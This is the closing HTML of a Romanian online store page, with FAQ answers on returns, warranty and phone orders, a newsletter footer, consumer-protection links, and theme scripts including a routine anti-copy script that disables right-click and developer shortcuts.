      aria-controls="AccordionContent-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          3.Pot returna produsul dacă nu sunt mulțumit?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Desigur! Ai 14 zile retur GRATUIT, fără griji. Ne contactezi și îți oferim toate detaliile.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          4.Produsele beneficiază de garanție?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Toate produsele noastre beneficiază de garanție, deci nu trebuie să îți faci griji.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          5.Pot să plasez o comanda telefonic?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Pentru a plasa o comanda telefonica te rugăm să ne contactezi la 0371 236 220</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25304031560003__176288351501f3fc19" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25304031625539__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25304031625539__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25304031625539__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--25304031625539__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25304031625539__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--25304031625539__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25304031625539__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25304031625539__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25304031625539__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--25304031625539__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25304031625539__section_divider_eVcPCA color-background-1 bg-color-sections--25304031625539__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--25304031625539__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25304031625539__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--25304031625539__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25304031625539__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25304031625539__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25304031625539__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25304031625539__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25304031625539__footer color-background-2 gradient section-sections--25304031625539__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-email_signup_DHRgXh {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_DHRgXh {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_DHRgXh">Afla primul de Reducerile noastre</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Introdu adresa de e-mail in campul de mai jos</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25304031625539__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25304031625539__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonați-vă"
                          >
                            MA ABONEZ
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">LINKURI UTILE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/politica-de-confidentialitate-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de confidentialitate & Cookies
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMENI SI CONDITII
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              POLITICA DE RETUR
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://anpc.ro/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ANPC
                            </a>
                          </li><li>
                            <a
                              href="https://ec.europa.eu/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SOL
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metode de plată</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Preturi Reduse</a></small>
        
          <small class="copyright__content">TradeMark</small>
        
</div>
    </div>
  </div>
  <!-- ANPC SAL & SOL -->
<div style="margin-top:10px; display:flex; flex-direction:column; gap:10px; align-items:center; justify-content:center; text-align:center;">

  <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow" style="text-decoration:none;">
    <img 
      src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/anpc-sal.png?v=1763990710"
      alt="Solutionarea Alternativa a Litigiilor"
      style="height:45px; width:auto; display:block; margin:0 auto;"
    >
  </a>

  <a href="https://ec.europa.eu/consumers/odr" target="_blank" rel="nofollow" style="text-decoration:none;">
    <img 
      src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/anpc-sol.png?v=1763990709"
      alt="Solutionarea Online a Litigiilor"
      style="height:45px; width:auto; display:block; margin:0 auto;"
    >
  </a>

</div>
<!-- /ANPC SAL & SOL -->
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Alegerea unei selecții are ca rezultat o reîmprospătare completă a paginii.</li>
      <li id="a11y-new-window-message">Se deschide într-o fereastră nouă.</li>
    </ul>

    <script>
      window.shopUrl = 'https://preturireduse.ro';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `A apărut o eroare în timpul actualizării coșului. Încercați din nou.`,
        quantityError: `Cantitatea maximă pe care o poți adăuga în coș din acest articol: [quantity].`
      }

      window.variantStrings = {
        addToCart: `ADAUGA IN COS`,
        soldOut: `Stoc epuizat`,
        unavailable: `Indisponibil`,
        unavailable_with_option: `[value] – Indisponibil`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Imaginea [index] este disponibilă acum în vizualizarea galeriei`,
        shareSuccess: `Linkul a fost copiat în clipboard`,
        pauseSlideshow: `Întrerupe prezentarea de diapozitive`,
        playSlideshow: `Redă prezentarea de diapozitive`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div></body>
</html>
